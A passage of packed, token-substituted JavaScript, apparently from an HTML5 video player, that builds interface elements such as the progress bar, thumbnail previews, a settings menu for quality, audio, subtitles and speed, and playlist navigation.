1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"26":R 26;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"3e":3e=x;1n;1p"2m":1g=="2y"||B.1m==1?H(1f,{"6m":(x?"3Y":"3D")}):H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"26":26=x;1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"o2":B.H3=x;1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.2C=E(x){2C(x)};F.j3=E(x){};F.cr=E(8q,8L){if(3e){if(1g=="1N"){9x(8q,8L);o.U.cu(1h);o.7e=I}9x(8q,8L);6T(26,1,"no")}};F.cD=E(8q,8L){if(3e){nY();3e=K;9x(8q,8L);o.U.cu(1h);6T(26,1,"no")}};E 6T(1d,1o,g6){1d<0?1d=0:\'\';if(3e&&1o!=1){}G{C 3P;if(1o>0&&1d>0){if(1d>1o){1d=1o}3P=w*(1d/1o);if(3P==6M.24){3P=-1}}G{3P=0}if(3P>=0){H(6M,{"Y":3P,"3K":(g6!="no"?"Y "+B.g3+"s 2F":"1M")});nW(3P,I)}if(J(7y)){if(1o<2&&1g=="2y"){if(fQ){3v(7y);fQ=K}}G{if(!fQ){6r(7y);fQ=I}7y.22=1g=="2y"?6h(1d==0?1o:1d):3g.lK(1d*1t);if(3P<7y.io+B.xc+B.y9){if(!fW){H(7y,{"1a":0,"1X":"2I"});fW=I}}G{if(fW){H(7y,{"1X":0,"1a":"2I"});fW=K}}}}}};F.6T=E(1d,1o,g6){if(1o!=xO||1d!=uH){6T(1d,1o,g6)}};F.uy=E(){26>1?26=1:\'\';26<0?26=0:\'\';H(6M,{"Y":(26*w),"3K":"1M"})};F.tJ=E(1d,1o){if(1o>0&&1d>0){C 3P=w*(1d/1o);H(b1,{"Y":4d(3P)});wl=1o;oI=1d}G{oI=0;H(b1,{"Y":0})}};E vm(x){if(v.5F==1){if(o.cQ){C y=-1;if(J(o.5F)){if(o.5F.V>0){1c(C i=o.5F.V-1;i>=0;i--){if(x>=o.5F[i].t1&&x<=o.5F[i].t2){y=i;1n}}}}if(y!=-1&&gf!=y){if(J(o.5F[y])){if(J(o.5F[y].1q)){C z=o.5F[y].1q;if(z.P(\'.\')>-1){!5r(5d)?6r(5d):\'\';H(5d,{\'2f-7t\':\'1q(\'+o.5F[y].1q+\')\'});if(z.P(\'8m\')>0){C xy=z.1B(z.P(\'8m\')+5);C 8m=xy.2E(\',\');if(8m.V==4){H(5d,{\'2f-1e-y\':"-"+2p(8m[1])+\'px\',\'2f-1e-x\':"-"+2p(8m[0])+\'px\',\'Y\':2p(8m[2])+\'px\',\'1b\':2p(8m[3])+\'px\',\'2f-2T\':\'2I\'});v.cW=8m[2];v.g0=8m[3]}}G{H(5d,{\'2f-2T\':\'eY\'})}}}G{3v(5d)}}}G{y==-1?3v(5d):\'\'}gf=y}}}E vV(){5d=1H("1T");H(5d,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':v.cW,\'1b\':v.g0,\'6C\':\'3D\',"3O-2z":"1M","2f-1E":"#v1","2O-6J":v.vQ+\'px\',"2m":"1M"});if(v.jM==1){H(5d,{"2O":v.ub+"px 5u #"+v.tW})}if(v.um==1){H(5d,{"6z-9K":"iL 59 qU 4a(0,0,0,0.5)"})}5d.B.5c="cl";1f.1L(5d)}E g5(){2a=1H("1T");H(2a,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'1b\':\'2I\',"3O-2z":"1M","1v":0,"3K":"1v 0.1s 2F"});7O=1H("1T");B=3J(B,\'dU\',\'dU\');H(7O,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':B.e0,\'1v\':B.ah,\'2O-6J\':B.ka});3k=1H("1T");H(3k,{\'1e\':\'1S\',\'1a\':B.gc,\'1i\':B.g2,\'1E\':B.lf,\'3L-kd\':B.mo,\'3L-2T\':B.es,"ef-cq":B.mR+\'px\',"2y-1b":"1",\'1v\':B.mU});B.fM=B.HI;if(B.fM==1){6V=1H("1T");6V.22=\'<2k Y="9E" 1b="wX" wN="0 0 8 6" 8a="1.1" 3S="3u://3G.w3.3T/4e/2k" 3S:3U="3u://3G.w3.3T/7g/3U"><cZ id="xB" 5n="1M" 4P="#\'+B.e0+\'" 4P-pY="pW" 2L="0 0 8 0 4 6"></cZ></2k>\'}1f.1L(2a);2a.1L(7O);2a.1L(3k);if(B.fM==1){2a.1L(6V);H(6V,{\'1e\':\'1S\',\'1a\':\'50%\',\'2u-1a\':\'-pE\',\'2e\':\'-9E\',\'1v\':B.ah})}};E so(){if(o.3t&&v.d9==1){C f=o.3t.8H();if(f.t&&f.d){6T(f.t,f.d)}}};F.4h=E(){1f.3x(6w);if(bg){bg.bu("fJ");bg.bu("dH");bg.bu("dG");bg.5X.3x(bg);2q bg}if(3a){1f.3x(3a)}o.1P.3x(1f);2q 1f}};C rK=E(){C i;C B=[];C w;C h;C 3Y=I;C 3d=1;C 2Z=1;C x0=0;C y0=0;C 8M=7D(g1,HH);C 1g,1h="bg";C 1I="HF";B["1e"]=v.2b.1e;1c(C k in v.2b){if(v.2b.2r(k)){B[k]=v.2b[k]}}if(B.1j==0){v.2b.h=B.h=0;B.2N=B.2u="0 0 0 0";B.4U=0}B["1K"]=1;B=3J(B,\'2u\',\'2u\');B=3J(B,\'aS\',\'aS\');if(J(B.fR)){if(B.fR!=20&&B.2u=="-20 0 0 0"){B.4L=B.fR}}C 1f=1H("1T");H(1f,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':(B.e7==1?\'1t%\':o.an),\'1b\':B.h-B.4L,\'HG\':B.a,\'3O-2z\':\'1M\',\'cN\':\'fD\',\'mt\':\'fz\'});o.1P.1L(1f);C bg=1H("1T");H(bg,{\'HK\':\'1S\',\'HL\':0,\'HQ\':0,\'HP\':\'1t%\',\'1b\':B.h-B.5N-B.4L,\'1v\':B.a,\'2m\':\'51\',\'2u-1a\':B.2W,\'2u-1X\':B.3z,\'2O-6J\':B.6t});1f.1L(bg);w=1f.24;v.ep=-B.4L;if(B.4U==1){if(B.1E==\'3p\'||v.2b.7t!=\'\'){v.ep=98-B.h;C 4Z=\'1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==\';if(v.2b.7t.P("1A:7t")>-1){4Z=v.2b.7t}H(bg,{\'1b\':B.h+v.ep,\'2f\':\'1q(\'+4Z+\') ff-x 50% 1t%\',\'2f-2T\':\'2I\'})}G{C bp=\'to 2e, 4a(\'+jB(B.1E)+\',0), 4a(\'+jB(B.1E)+\',1)\';H(bg,{\'2f\':\'-oz-2F-4U(\'+bp+\')\',\'2f\':\'-4A-2F-4U(\'+bp+\')\',\'2f\':\'-ms-2F-4U(\'+bp+\')\',\'2f\':\'-o-2F-4U(\'+bp+\')\',\'2f\':\'2F-4U(\'+bp+\')\'})}}G{H(bg,{\'2f-1E\':B.1E})}F.c=E(){R 1f};F.s=E(1h){R B[1h]};F.g=E(x){94(x){1p"w":1f.24>0?w=1f.24:\'\';R w;1n;1p"Y":R 1f.24;1n;1p"1b":R 1f.2J;1n;1p"x":R 4d(1f.B.1a);1n;1p"y":R 4d(1f.B.1i);1n;1p"1v":R 1f.B.1v?1f.B.1v:1;1n;1p"1j":R 3Y;1n;1p"3d":R 3d;1n;1p"2Z":R 2Z;1n;1p"1h":R 1h;1n;1p"x0":R x0;1n;1p"y0":R y0;1n;1p"8M":R 1h+8M;1n;6v:R K}};F.29=E(1h,x){94(1h){1p"1j":3Y=x;1n;1p"w":w=x;1n;1p"2m":H(1f,{"2m":(x?"51":"1M")});3Y=x;1n;1p"1K":H(1f,{"2R":"1K("+x+")"});3d=x;2Z=x;1n;1p"3d":H(1f,{"2R":"3d("+x+")"});3d=x;1n;1p"2Z":H(1f,{"2R":"2Z("+x+")"});2Z=x;1n;1p"1v":H(1f,{"1v":x});1n;1p"1a":H(1f,{"1a":x});1n;1p"1i":H(1f,{"1i":x});1n;1p"Y":H(1f,{"Y":x});1n;1p"1b":H(1f,{"1b":x});1n;1p"x":H(1f,{"1a":x});1n;1p"y":H(1f,{"1i":x});1n;1p"x0":x0=x;1n;1p"y0":y0=x;1n}};F.4h=E(){o.1P.3x(1f);2q 1f}};C 7k=E(is){C i;C B=[];C f=[];C ci=[];C uM=[];C 4k=[];C 6Y=[];C 2h=[];C f2=[];C du=[];C HN=[];C 4m=[];C 6c=[];C 3X=[];C a6=[];C di=K;C 3w;C iv=-1;C 55=I;C 1h=is;C 1k;C dl=[];C 5D=[];C a2=[];C 3Q=\'\';C bD=\'\';C 5E=-1;C ij=K;C HE=K;C iq=K;C iz=K;C fg=K;C ic;C lP;C kc;B=7P(B,v[is]);B=3J(v[is],\'2u\',\'2u\');if(B.jD==0){B.nq="0 0 0 0"}B=3J(v[is],\'bw\',\'nq\');B=3J(v[is],\'2N\',\'2N\');B.ik=0;C iJ="<2k Y=\'"+B.5U*2+"\' 1b=\'"+(B.5U*2>B.5A?(B.5U*2):B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U)+"\' rx=\'"+B.5U+"\' cy=\'"+(B.5U*2>B.5A?(B.5U):(B.5A/2))+"\' cx=\'"+B.5U+"\' 4P=\'#"+B.52+"\'/></g></2k>";C xi="<2k Y=\'"+B.5U*2+"\' 1b=\'"+B.5A+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\' ><g><bT ry=\'"+(B.5U-1)+"\' rx=\'"+(B.5U-1)+"\' cy=\'"+(B.5A/2+2)+"\' cx=\'"+B.5U+"\' 5n=\'#"+B.52+"\' 5n=\'1\' 4P-1v=\'0\'/></g></2k>";C xx=4;C tI="<2k Y=\'"+(xx+2)+"\' 1b=\'"+(B.5A)+"\' 3S:3U=\'3u://3G.w3.3T/7g/3U\' 3S=\'3u://3G.w3.3T/4e/2k\'><g><2y x1=\'1\' y1=\'"+(B.5A/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(B.5A/2)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/><2y x1=\'"+xx+"\' y1=\'"+(B.5A/2)+"\' x2=\'1\' y2=\'"+(B.5A/2+xx)+"\' 5n=\'#"+B.1E+"\' 5n-Y=\'1\' 5n-iM=\'5V\'/></g></2k>";C 1F=1H("1T");o.1P.1L(1F);H(1F,{\'6C\':\'3D\',\'2m\':\'51\',\'1v\':0,\'2O-6J\':B.6t});if(is=="1u"){1F.B.5c=1t}G{1F.B.5c=99}C 1f=1H("1T");1F.1L(1f);H(1f,{\'1e\':\'aa\',\'1i\':0,\'1a\':0,\'2m\':\'51\',\'Y\':\'1t%\',\'2N-1i\':B.7j,\'2N-1X\':B.6K+20,\'2N-2e\':B.7W,\'2N-1a\':B.6b,\'1E\':B.1E,\'3L-2T\':B.bx,\'3L-kd\':B.3L,\'ef-cq\':B.fc+\'px\'});if(is!=="1k"){H(1f,{\'6C-y\':\'7M\'})}if(is=="1k"){4y(1f,{id:(v.id+"mw"+is)});if(B.4p==1){H(1f,{\'Y\':\'1t%\',\'2N-1X\':B.6K,\'2N-2e\':B.7W+20,\'6C-x\':\'7M\',\'9B-7J\':\'bX\'});H(1F,{\'Y\':o.3h-B.3z-B.2W,\'1b\':B.iF+B.7j+B.7W})}G{H(1f,{\'6C-y\':\'7M\'});if(B.vX==1){H(1f,{\'Y\':o.3h})}}if(B.jD==1){H(1F,{\'2f-1E\':B.lz})}}if(B.dq==1){C 4B=1H("1T");C 8K=jB(B.jD==1?B.lz:B.54);if(B.4p==1){ec(4B,\'to 1X, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1a\',12,5,7,10,7,10,12,15);if(o.1x.2i){4B.1r("5L",kN)}G{4B.1r("26",kN)}}G{ec(4B,\'to 2e, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1i\',5,12,10,7,10,7,15,12);if(o.1x.2i){4B.1r("5L",kr)}G{4B.1r("26",kr)}}C 4u=1H("1T");if(B.4p==1){ec(4u,\'to 1a, 4a(\'+8K+\',\'+(B.53*1+0.3)+\'), 4a(\'+8K+\',0)\',\'1X\',8,5,13,10,13,10,8,15);if(o.1x.2i){4u.1r("5L",kz)}G{4u.1r("26",kz)}}G{ec(4u,\'to 2e, 4a(\'+8K+\',0), 4a(\'+8K+\',\'+(B.53*1+0.3)+\')\',\'2e\',5,8,10,13,10,13,15,8);if(o.1x.2i){4u.1r("5L",kC)}G{4u.1r("26",kC)}}1f.1r("lG",uS,{ai:I});4B.1r("8h",8D);4u.1r("8h",8D);1F.1L(4B);1F.1L(4u);4X(lP);lP=7z(vo,3n)}if(o.1x.2i){1f.Hv=kf;1f.Hw=jC}G{1f.dH=kf;1f.dG=jC}if(is=="1u"){1c(C i=1;i<11;i++){if(J(v["8R"+is][is+i])){v.1u[is+i]=v["8R"+is][is+i];if(J(v["8R"+is][is+i+"1V"])){v.1u[is+i+"1V"]=v["8R"+is][is+i+"1V"]}if(J(v["8R"+is][is+i+"1g"])){v.1u[is+i+"1g"]=v["8R"+is][is+i+"1g"]}}if(J(v.1u[is+i])){if(v.1u[is+i]==1){9G(\'f\',i);9i(f[i],ci[i],4k[i],6Y[i]);4k[i].22=3q(v.1u[is+i+"1g"]);if(J(v.1u[is+i+"1V"])){if(v.1u[is+i+"1V"]!=\'\'){4k[i].22=v.1u[is+i+"1V"]}}if(J(v.1u[is+i+"1g"])){2h[i]=v.1u[is+i+"1g"];aj(i)}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D)}}}}E uS(){4X(kc);kc=7z(jC,et)}E kf(){o.3e=I}E jC(){if(B.jU==1){4x(o.ea);o.ea=2j(E(){if(!o.3e){9s()}},3n)}o.3e=K}E 4j(W){if(o.2t){o.4I?o.X.4I(K):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){i=2p(i);if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){1j(2l(x+\'1V\')[i]);H(2l(x+\'1V\')[i],{\'1v\':1})}if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.6s})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.5Y});H(2l(x+\'5B\')[i],{\'1v\':B.5Y})}H(2l(x+\'bg\')[i],{\'6d\':B.bm});if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}};E 41(W){if(o.2t){o.4I?o.X.4I(I):\'\'}C i=W.5v.8j(\'iB\');C x;if(i){x=\'f\'}G{if(W.5v.8j(\'b6\')){i=W.5v.8j(\'b6\');x=\'f2\'}}if(i){if(J(2l(x)[i])){if(is=="1k"&&B.iD==1&&B.iK==1){H(2l(x+\'1V\')[i],{\'1v\':0})}H(2l(x+\'bg\')[i],{\'6d\':B.54});if(B.6s>-1){H(2l(x+\'bg\')[i],{\'1v\':B.53,"3K":"1v 0.1s 2F"})}if(B.5Y>-1){H(2l(x+\'1V\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"});H(2l(x+\'5B\')[i],{\'1v\':B.a,"3K":"1v 0.1s 2F"})}if(is=="1k"){if(2h[i].P("1k")==0){C id=2h[i].1B(8);if(3Q==id||bD==id){H(2l(x+\'1V\')[i],{\'1E\':B.52});H(2l(x+\'5B\')[i],{\'1E\':B.52})}G{if(J(dl[id])){iO(i)}G{H(2l(x+\'1V\')[i],{\'1E\':B.1E})}}}}}}}E 9k(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'iB\');if(i){if(J(f[i])){if(J(2h[i])){5j(i)}}}}}E 8D(W){W.5g=I}E o1(W){if(!fg){C d=1O 9a();o.cX=d.d0();C i=W.5v.8j(\'b6\');if(i){if(i==0){ib()}G{if(J(3X[i])){vq(i)}}}}}E jz(W){C x=W.5v.8j(\'x9\');if(x){nL(x)}}E xU(W){C i=W.5v.8j(\'b6\');if(J(3X[i])){if(3X[i].P("=")>0){C x=3X[i].1B(0,3X[i].P("="));C y=3X[i].1B(3X[i].P("=")+1);v[x]=y;if(o.5b&&v.kD==1){4H.aq("iY"+x,y)}o.X.wa();nL(x)}}}E aj(i){if(J(2h[i])){C cJ=K;C aJ=K;C 6y=\'\';if(is=="1u"){if(2h[i]=="4c"){6y=o.O.kY()}if(2h[i]=="5H"){6y=o.O.kO()}if(2h[i]=="a4"){if(o.8I){6y=o.it[o.HA]}}if(2h[i]=="5H"||2h[i]=="a4"||2h[i]=="4c"){if(o[\'cj\'+2h[i]].V<2){cJ=I}G{aJ=I}}if(2h[i]=="4f"){if(!o.4f){cJ=I}G{aJ=I}}if(2h[i]=="2n"){if(J(o.3o)){aJ=I;if(o.7m){6y=o.4C[o.3A]}G{6y=\'\'}}G{cJ=I}}if(2h[i]=="7N"){6y=o.8W[o.aC];aJ=I;if(o.2w=="ae"){cJ=I;aJ=K}}}6Y[i].22=6y;if(cJ){1m(f[i]);if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,K,6y)}G{a6[i]=2j(E(){o.U.fk(i,K,6y)},5a)}}H(f[i],{\'1e\':\'1S\',\'1X\':0,\'1i\':-1t})}if(aJ){if(B.4p==1){H(f[i],{\'2m\':\'bU-51\'})}G{1j(f[i])}if(is=="1u"){a6[i]?4x(a6[i]):\'\';if(o.U){o.U.fk(i,I,6y)}G{a6[i]=2j(E(){o.U.fk(i,I,6y)},5a)}}H(f[i],{\'1e\':\'aa\',\'1X\':0,\'1i\':0})}2C()}1c(C j=1;j<f.V;j++){if(f[j]){if(5r(f[j])){C 6j=K;55?6j=I:\'\';55=K;6j&&o.U?o.U.6j():\'\'}}}};E 5j(i){if(J(2h[i])){C x=jH();if(3w!=2h[i]){3w=2h[i];if(3w==\'4c\'||3w==\'5H\'||3w==\'2n\'||3w==\'7N\'||3w==\'a4\'){iv=i;C 3M=[];if(J(4W.wf)){3M=4W.wf([],o[\'cj\'+3w])}G{1c(C 1h in o[\'cj\'+3w]){if(o[\'cj\'+3w].2r(1h)){3M[1h]=o[\'cj\'+3w][1h]}}}C d2=o[\'Hz\'+3w];C xn=o[\'Hx\'+3w];1c(C j=1;j<f.V;j++){if(f[j]){f[j].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=J(v.1u[is+i+"1V"])?v.1u[is+i+"1V"]:3q(v.1u[is+i+"1g"]);if(3w==\'2n\'){6c[0].22=3q("uu");H(6c[0],{\'1E\':B.1E,\'2g-do\':\'Hy\',\'aK\':\'2I\'});6c[0].1r("26",vP);if(ij){1c(j=0;j<o.b9.V;j++){3M.4N("GT"+o.b9[j])}}}H(4m[0],{\'3L-2T\':B.ca});3X[0]="Gg";if(x[0]>1){if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",o1);f2[0].1r("8h",8D)}G{H(f2[0],{"6g":\'6v\'})}if(B.Gh==1){3v(f2[0])}if(J(3M)){1c(j=0;j<3M.V;j++){C y=j+1;C fV=K;if(4Q(3M[j])!=\'\'){if(3w==\'4c\'){if(3M[j]==3q("2I")){fV=I}}9G(\'f2\',y,fV);9i(f2[y],du[y],4m[y],6c[y]);if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4m[y].22=3q(3M[j].1B(7));if(3M[j]==\'Gf\'){H(f2[y],{"2O-1i":"59 5u 4a(1t,1t,1t,0.7)"})}}G{4m[y].22=3M[j]}}G{4m[y].22=3M[j]}3X[y]=3w+j;if(d2==j||xn==j){6c[y].22=d2==j?iJ:xi;d2==j?H(4m[y],{\'1E\':B.52}):\'\'}if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){C t=3M[j].1B(7);if(t.P("1E")>0){6c[y].22="<1T B=\'"+(v[t]=="3p"?\'2O:59 5u #cl;1b:9E;Y:9E;\':\'1b:aA;Y:aA;\')+";2f-1E:"+(v[t].P("#")==-1?\'#\':\'\')+v[t]+";2O-6J:aA;\'></1T>"}G{6c[y].22=v[3M[j].1B(7)]}}}if(3w==\'4c\'){if(3M[j]==3q("2I")&&o.O.eT()){H(4m[y],{\'1E\':B.52})}if(J(v.ir)){if(v.ir.P(3M[j])>-1){3v(f2[y])}}}C 6H="";if(2V(3M[j])==\'6U\'){if(3M[j].P("nU")==0){4y(f2[y],{\'Ge\':i,\'x9\':3M[j].1B(7)});6H="jz"}}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}if(6H=="jz"){f2[y].1r("26",jz)}G{f2[y].1r("26",o1)}f2[y].1r("8h",8D)}}}2C()}if(2h[i]==\'aB\'){o.X.nS()}if(2h[i].P(\'1k\')>-1){C id=2h[i].1B(8);if(J(o.1y[id])){if(J(o.1y[id][\'3l\'])){o.2S=2c;9e(i);if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'7x\'])&&v.7x==1&&v.Gc==1){7x(o.1y[id][\'7x\'])}G{o.X.bB(o.1y[id][\'3l\']);v.1k.7Q==0&&v.1k.bL==1?2j(9s,4S):\'\';iq=K;iz=K;ii(id)}}G{if(J(o.1y[id][\'5q\'])){6n(o.1y[id]);if(iq){5E==-1?5j(0):\'\'}G if(iz){5E==-1?5j(2p(f.V)-2):\'\'}}}}}if(2h[i]==\'4f\'){o.O.bN()}}}};E nL(x){1c(C i=0;i<f2.V;i++){if(f2[i]){f2[i].B.2m="1M"}}f2=[];9G(\'f2\',0);9i(f2[0],du[0],4m[0],6c[0]);H(f2[0],{"2O-2e":"59 5u "+(B.xu==1?"#"+B.7o.2H("#",""):"4a(1t,1t,1t,0.7)")});4m[0].22=3q(x);H(4m[0],{\'3L-2T\':B.ca});if(o.1x.2i){f2[0].1r("5L",4j);f2[0].1r("6N",41)}G{f2[0].1r("aN",4j);f2[0].1r("b5",41)}f2[0].1r("26",jY);f2[0].1r("8h",8D);C 4E=[];C nH=K;if(x.P("2T")>0){4E=[\'50%\',\'75%\',\'1t%\',\'nN%\',\'4S%\',\'Gj%\',\'fx%\',\'dM%\']}if(x.P("53")>0){4E=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.P("dv")>0){4E=[4S,dM,9w]}if(x.P("2e")>0){1c(i=0;i<21;i++){4E[i]=i*10}}if(x.P("9K")>0){nH=I;4E=[0,1]}if(x.P("1E")>0){4E=[\'44\',\'Gk\',\'Gl\',\'Gb\',\'Ga\',\'G1\',\'G2\',\'G0\',\'FZ\',\'FX\',\'FY\',\'G3\',\'G4\',\'G9\',\'G8\',\'G7\',\'G5\',\'3p\'];C vx=v[x].2H("#","");if(4E.P(vx)==-1){4E[8]=vx}}1c(y=1;y<=4E.V;y++){9G(\'f2\',y,K);9i(f2[y],du[y],4m[y],6c[y]);H(6c[y],{\'2N-1a\':0});if(x.P("1E")>0||x.P("2e")>0){y%3!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'33.3%\'});if(x.P("1E")>0){4m[y].22="<1T B=\'"+(4E[y-1]=="3p"?\'2O:59 5u #cl;1b:yb;Y:yb;\':\'1b:c8;Y:c8;\')+";2f-1E:#"+4E[y-1]+";2O-6J:c8;\'></1T>";H(f2[y],{\'2y-1b\':1})}G{4m[y].22=4E[y-1]}}G{if(x.P("dv")>0){4m[y].22=4E[y-1]}G{y%2!=0?H(f2[y],{\'iA\':\'1a\'}):\'\';H(f2[y],{\'Y\':\'50%\'});if(nH){4m[y].22=3q(4E[y-1]+\'nc\')}G{4m[y].22=4E[y-1]}}}3X[y]=x+\'=\'+4E[y-1];if(4E[y-1]==v[x]||v[x]==\'#\'+4E[y-1]){6c[y].22=iJ;H(4m[y],{\'1E\':B.52})}if(o.1x.2i){f2[y].1r("5L",4j);f2[y].1r("6N",41)}G{f2[y].1r("aN",4j);f2[y].1r("b5",41)}f2[y].1r("26",xU);f2[y].1r("8h",8D)}2C()}E ii(id){if(J(o.1y[id][\'1W\'])){v.1W=o.1y[id][\'1W\'];J(v.1W)?o.O.7L(v.1W):\'\'}if(J(o.1y[id][\'6X\'])){v.6X=o.1y[id][\'6X\']}if(J(o.1y[id][\'1V\'])){o.iH=o.1y[id][\'1V\'];if(v.iI==1){v.1V=(v.na==1&&J(o.n1)?o.n1+(v.n9==1?\'<br>\':\' \'):\'\')+o.1y[id][\'1V\'];o.X.8U(\'1V\')}}if(J(o.1y[id][\'1q\'])){v.1q=o.1y[id][\'1q\']}if(v.eg==1){if(J(o.1y[id][\'2L\'])){v.2L=o.1y[id][\'2L\']}G{v.2L=[]}o.U.em()}if(J(o.1y[id][\'bS\'])){v.bS=o.1y[id][\'bS\']}if(J(o.1y[id][\'er\'])){v.er=o.1y[id][\'er\']}v.1G=0;if(J(o.1y[id][\'1G\'])){v.1G=o.2S=o.1y[id][\'1G\']}if(J(o.1y[id][\'3W\'])){v.3W=o.1y[id][\'3W\']}if(J(o.1y[id][\'ax\'])){v.ax=o.1y[id][\'ax\']}if(J(o.1y[id][\'2Q\'])){o.1y[id][\'2n\']=o.1y[id][\'2Q\']}if(J(o.1y[id][\'2n\'])){o.O.bV(o.1y[id][\'2n\'])}if(J(o.1y[id][\'ag\'])){7i(\'ag\',o.1y[id][\'ag\'])}}E 9e(x){if(5E==0&&!o.1G){H(4k[5E],{\'1E\':B.1E});6Y[5E].22=\'\'}G{if(5E>-1){iO(5E)}if(3Q!=\'\'){dl[3Q]=I;2q 5D[3Q]}}C id=2h[x].1B(8);6Y[x].22=iJ;H(4k[x],{\'1E\':B.52,\'2g-do\':\'1M\',\'1v\':B.a});5E=x;3Q=id;o.3Q=3Q;v.4z=3Q;o.iG=4k[x].22;bD=o.1y[id][\'fb\'];if(o.U){o.U.e9()}}E 6n(x){1c(C i=0;i<f.V;i++){1f.3x(f[i]);2q f[i]}f=[];5E=-1;if(J(x[\'5q\'])){C y=4W.4V(x[\'5q\']).V;9G(\'f\',y);2h[y]="uh";9i(f[y],ci[y],4k[y],6Y[y]);if(B.4p==1){H(f[y],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1){if(B.4p==1){H(f[y],{"Gr":"59 5u #"+B.n5})}G{H(f[y],{"GL":"59 5u #"+B.n5})}}4k[y].22=x.1V;H(4k[y],{\'3L-2T\':B.ca});C p=x[\'fb\'];if(o.1x.2i){f[y].1r("5L",4j);f[y].1r("6N",41)}G{f[y].1r("aN",4j);f[y].1r("b5",41)}f[y].1r("26",E(){vD(p)});x=x[\'5q\']}C y=4W.4V(x).V;5D=[];a2=[];1c(C i=0;i<y;i++){9G(\'f\',i);2h[i]="1k"+x[i].id;if(!J(dl[x[i].id])&&!J(x[i].5q)){5D[x[i].id]=i;a2[x[i].id]=i}9i(f[i],ci[i],4k[i],6Y[i]);if(B.4p==1){H(f[i],{"Y":(B.im==1?B.eL:"2I"),"1b":B.iF})}if(B.nz==1&&i<y-1){C iC=1H("1T");f[i].1L(iC);if(B.4p==1){H(iC,{"1e":"1S","1i":0,"1X":0,"Y":1,"1b":"1t%","2f":"#"+B.7o})}G{H(iC,{"1e":"1S","2e":0,"1a":0,"Y":"1t%","1b":1,"2f":"#"+B.7o})}}4k[i].22=x[i].1V?x[i].1V:\'&GJ;\';if(J(x[i].1W)&&B.iD==1){H(uM[i],{"2f-7t":"1q("+x[i].1W+")","2f-ff":"no-ff","2f-1e":"50% 50%","2f-2T":"eY","2O":"59 5u #v1"});H(f[i],{"1b":B.v3});H(4k[i],{"1b":98,"Y":"1t%",\'2f\':\'1q(1A:7t/iE;c0,uU+ur/T/D+tB/tF/tG==) ff-x  0 0\',"3K":"1v 0.2s 2F"});if(B.iK==1){1m(4k[i]);H(4k[i],{\'1v\':0})}}if(J(x[i].5q)){6Y[i].22=tI;H(6Y[i],{"1E":B.1E})}if(o.1x.2i){f[i].1r("5L",4j);f[i].1r("6N",41)}G{f[i].1r("aN",4j);f[i].1r("b5",41)}f[i].1r("26",9k);f[i].1r("8h",8D);if(J(dl[x[i].id])){iO(i)}if(3Q==x[i].id){9e(i)}if(bD==x[i].id){H(4k[i],{\'1E\':B.52});H(6Y[i],{\'1E\':B.52})}2C()}55=K;o.U?o.U.6j():\'\'}E ec(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){C ww=(B.4p==1?\'tU\':\'1t%\');C 